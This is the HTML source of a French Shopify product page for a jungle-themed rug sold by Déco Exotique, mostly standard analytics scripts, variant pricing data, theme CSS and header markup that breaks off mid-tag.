<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60461711517,storefrontBaseUrl: "https://deco-exotique.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2439938377","configuration":"{\"account_ID\":\"317567\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/boutique-deco-exotique.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"296845641","configuration":"{\"apiBase\":\"https:\/\/app.zipchat.ai\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"80a0c7d8b22d6283a31d85477cab65da","type":"APP","apiClientId":40419622913,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"163873097","configuration":"{\"tagID\":\"2613167624337\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"125469001","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Simprosys custom pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Déco Exotique","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"boutique-deco-exotique.myshopify.com","countryCode":"PT","storefrontUrl":"https:\/\/deco-exotique.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":27.9,"currencyCode":"EUR"},"product":{"title":"Tapis Jungle Atmosphera","vendor":"Déco Exotique","id":"7571254149277","untranslatedTitle":"Tapis Jungle Atmosphera","url":"\/products\/tapis-jungle-atmosphera","type":"tapis"},"id":"42901989752989","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200"},"sku":"14:29#A1;5:202530851#40X60cm","title":"Jungle Atmosphera \/ 40X60cm","untranslatedTitle":"Jungle Atmosphera \/ 40X60cm"},{"price":{"amount":34.9,"currencyCode":"EUR"},"product":{"title":"Tapis Jungle Atmosphera","vendor":"Déco Exotique","id":"7571254149277","untranslatedTitle":"Tapis Jungle Atmosphera","url":"\/products\/tapis-jungle-atmosphera","type":"tapis"},"id":"42901990080669","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200"},"sku":"14:29#A1;5:200844314#40X120cm","title":"Jungle Atmosphera \/ 40X120cm","untranslatedTitle":"Jungle Atmosphera \/ 40X120cm"},{"price":{"amount":43.9,"currencyCode":"EUR"},"product":{"title":"Tapis Jungle Atmosphera","vendor":"Déco Exotique","id":"7571254149277","untranslatedTitle":"Tapis Jungle Atmosphera","url":"\/products\/tapis-jungle-atmosphera","type":"tapis"},"id":"42901989818525","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200"},"sku":"14:29#A1;5:1465476390#50X80cm","title":"Jungle Atmosphera \/ 50X80cm","untranslatedTitle":"Jungle Atmosphera \/ 50X80cm"},{"price":{"amount":44.9,"currencyCode":"EUR"},"product":{"title":"Tapis Jungle Atmosphera","vendor":"Déco Exotique","id":"7571254149277","untranslatedTitle":"Tapis Jungle Atmosphera","url":"\/products\/tapis-jungle-atmosphera","type":"tapis"},"id":"42901989949597","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200"},"sku":"14:29#A1;5:200844326#60X90cm","title":"Jungle Atmosphera \/ 60X90cm","untranslatedTitle":"Jungle Atmosphera \/ 60X90cm"},{"price":{"amount":51.9,"currencyCode":"EUR"},"product":{"title":"Tapis Jungle Atmosphera","vendor":"Déco Exotique","id":"7571254149277","untranslatedTitle":"Tapis Jungle Atmosphera","url":"\/products\/tapis-jungle-atmosphera","type":"tapis"},"id":"42901990146205","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200"},"sku":"14:29#A1;5:200844320#80X120cm","title":"Jungle Atmosphera \/ 80X120cm","untranslatedTitle":"Jungle Atmosphera \/ 80X120cm"},{"price":{"amount":56.9,"currencyCode":"EUR"},"product":{"title":"Tapis Jungle Atmosphera","vendor":"Déco Exotique","id":"7571254149277","untranslatedTitle":"Tapis Jungle Atmosphera","url":"\/products\/tapis-jungle-atmosphera","type":"tapis"},"id":"42901990178973","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200"},"sku":"14:29#A1;5:202811846#80X160cm","title":"Jungle Atmosphera \/ 80X160cm","untranslatedTitle":"Jungle Atmosphera \/ 80X160cm"},{"price":{"amount":62.9,"currencyCode":"EUR"},"product":{"title":"Tapis Jungle Atmosphera","vendor":"Déco Exotique","id":"7571254149277","untranslatedTitle":"Tapis Jungle Atmosphera","url":"\/products\/tapis-jungle-atmosphera","type":"tapis"},"id":"42901989916829","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200"},"sku":"14:29#A1;5:1603005816#100X150cm","title":"Jungle Atmosphera \/ 100X150cm","untranslatedTitle":"Jungle Atmosphera \/ 100X150cm"},{"price":{"amount":100.9,"currencyCode":"EUR"},"product":{"title":"Tapis Jungle Atmosphera","vendor":"Déco Exotique","id":"7571254149277","untranslatedTitle":"Tapis Jungle Atmosphera","url":"\/products\/tapis-jungle-atmosphera","type":"tapis"},"id":"42901990015133","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200"},"sku":"14:29#A1;5:200844325#148X203cm","title":"Jungle Atmosphera \/ 148X203cm","untranslatedTitle":"Jungle Atmosphera \/ 148X203cm"}],"purchasingCompany":null},},"https://deco-exotique.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60461711517","storefrontBaseUrl":"https:\/\/deco-exotique.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":27.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Tapis Jungle Atmosphera\",\"vendor\":\"Déco Exotique\",\"id\":\"7571254149277\",\"untranslatedTitle\":\"Tapis Jungle Atmosphera\",\"url\":\"\/products\/tapis-jungle-atmosphera\",\"type\":\"tapis\"},\"id\":\"42901989752989\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200\"},\"sku\":\"14:29#A1;5:202530851#40X60cm\",\"title\":\"Jungle Atmosphera \/ 40X60cm\",\"untranslatedTitle\":\"Jungle Atmosphera \/ 40X60cm\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7571254149277,"gid":"gid:\/\/shopify\/Product\/7571254149277","vendor":"Déco Exotique","type":"tapis","handle":"tapis-jungle-atmosphera","variants":[{"id":42901989752989,"price":2790,"name":"Tapis Jungle Atmosphera - Jungle Atmosphera \/ 40X60cm","public_title":"Jungle Atmosphera \/ 40X60cm","sku":"14:29#A1;5:202530851#40X60cm"},{"id":42901990080669,"price":3490,"name":"Tapis Jungle Atmosphera - Jungle Atmosphera \/ 40X120cm","public_title":"Jungle Atmosphera \/ 40X120cm","sku":"14:29#A1;5:200844314#40X120cm"},{"id":42901989818525,"price":4390,"name":"Tapis Jungle Atmosphera - Jungle Atmosphera \/ 50X80cm","public_title":"Jungle Atmosphera \/ 50X80cm","sku":"14:29#A1;5:1465476390#50X80cm"},{"id":42901989949597,"price":4490,"name":"Tapis Jungle Atmosphera - Jungle Atmosphera \/ 60X90cm","public_title":"Jungle Atmosphera \/ 60X90cm","sku":"14:29#A1;5:200844326#60X90cm"},{"id":42901990146205,"price":5190,"name":"Tapis Jungle Atmosphera - Jungle Atmosphera \/ 80X120cm","public_title":"Jungle Atmosphera \/ 80X120cm","sku":"14:29#A1;5:200844320#80X120cm"},{"id":42901990178973,"price":5690,"name":"Tapis Jungle Atmosphera - Jungle Atmosphera \/ 80X160cm","public_title":"Jungle Atmosphera \/ 80X160cm","sku":"14:29#A1;5:202811846#80X160cm"},{"id":42901989916829,"price":6290,"name":"Tapis Jungle Atmosphera - Jungle Atmosphera \/ 100X150cm","public_title":"Jungle Atmosphera \/ 100X150cm","sku":"14:29#A1;5:1603005816#100X150cm"},{"id":42901990015133,"price":10090,"name":"Tapis Jungle Atmosphera - Jungle Atmosphera \/ 148X203cm","public_title":"Jungle Atmosphera \/ 148X203cm","sku":"14:29#A1;5:200844325#148X203cm"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7571254149277,"requestId":"a022ed42-ffcc-47fa-b946-9e621fc78d1f-1768679139"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60461711517,
      theme_id: 169985016137,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//deco-exotique.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//deco-exotique.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//deco-exotique.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60461711517,"isMerchantRequest":null,"themeId":169985016137,"themeCityHash":"2927615649907204828","contentLanguage":"fr","currency":"EUR","eventMetadataId":"d82fc8fa-7b29-4753-a369-1aeccdda3077"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7571254149277,"requestId":"a022ed42-ffcc-47fa-b946-9e621fc78d1f-1768679139","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":42901989752989,"productId":7571254149277,"productGid":"gid:\/\/shopify\/Product\/7571254149277","name":"Tapis Jungle Atmosphera - Jungle Atmosphera \/ 40X60cm","price":"27.90","sku":"14:29#A1;5:202530851#40X60cm","brand":"Déco Exotique","variant":"Jungle Atmosphera \/ 40X60cm","category":"tapis","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":42901989752989,"productId":7571254149277,"productGid":"gid:\/\/shopify\/Product\/7571254149277","name":"Tapis Jungle Atmosphera - Jungle Atmosphera \/ 40X60cm","price":"27.90","sku":"14:29#A1;5:202530851#40X60cm","brand":"Déco Exotique","variant":"Jungle Atmosphera \/ 40X60cm","category":"tapis","nonInteraction":true,"remote":false,"referer":"https:\/\/deco-exotique.fr\/products\/tapis-jungle-atmosphera"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//deco-exotique.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://deco-exotique.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60461711517"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="169985016137"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://deco-exotique.fr/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            ></ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--23060421771593__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
